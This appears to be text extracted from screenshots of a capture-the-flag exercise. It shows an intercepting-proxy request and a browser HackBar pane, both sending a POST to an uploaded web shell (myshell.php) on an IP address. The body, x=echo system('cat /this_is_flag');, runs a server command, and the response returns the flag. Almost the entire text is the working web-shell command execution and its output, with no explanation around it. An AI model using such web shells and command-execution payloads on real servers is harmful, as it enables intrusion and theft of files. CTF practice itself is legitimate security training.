 Go Cancel < >
Target: http://106.15.5
Request
Raw Params Headers Hex
POST /myshell.php HTTP/1.1
Host: 106.15.50.112:8019
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: think_template=default; PHPSESSID=48286c655cac8771bdd6fdffc9e4762a; think_language=zh-CN
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
x=echo system('cat /this_is_flag');
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 19 Feb 2022 14:02:18 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 44
flag{6532638425abf9e9}flag{6532638425abf9e9}
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
聘 http://106.1...myshell.php
106.15.50.112:8019/myshell.p 搜索
Load URL
Split URL
Execute
http://106.15.50.112:8019/myshell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
x=echo system('cat /this_is_flag');
flag{6532638425abf9e9}flag{6532638425abf9e9}
? < + > Type a search term